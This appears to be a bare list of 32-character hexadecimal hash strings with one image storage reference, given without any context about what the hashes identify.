9EF41A195932EDE4E9E6800E7D272A2EF59453D2FF8F29617DB23201C568017C 4484EB027D30C4705717CDE931245827 A12EB4CD0CAD629FCE59AE5120B82133 F7CF132313438115B0BBED035078FB1C 476764A1E6E121CF59C7F101F0E14968 A1E60D076CC9488EB7D86BD70FF70154 F8AD6A207BEE8C042220CC52AF2DAC29 4791667A4935718C4A55FA23EB18A520 A2E82ED55692BF64B819117C48F13F62 F8FF494B1C0403C3C99C6D67BEF7069A 48A8E95E79787EB27465AAD52855788A A3296E4D931583415C2B1B7A68C96508 F93A95668040E143F19F94210CA18D88 4C325C62D2CD9A69AA2CCF920A61B4C1 A3DFD16AC5E2E0343E61E19C13FCFF2B FA428FEF017B496DCAE6428889114FCC 4E3925ABF0CB66CE4476DFFC41131396 A62DE1A146EEC778344600F8EEE86DA9 FA8C119B3F0B1F9C2AA9F5D8908C9536 4EB6B5F6E3CB72869F29D567AC888C05 A7BF176D5BD80C2AD3815EC41E9BA6E6 FBB0BA6E2E570CA1B4F495F3040B6F6D 50B1E6E24A1DB4D68A2D51BD7115BAA3 A7F58A9D83CA22846282994A0393FB82 FE71389ACD3EE1B42A0895668C73DC21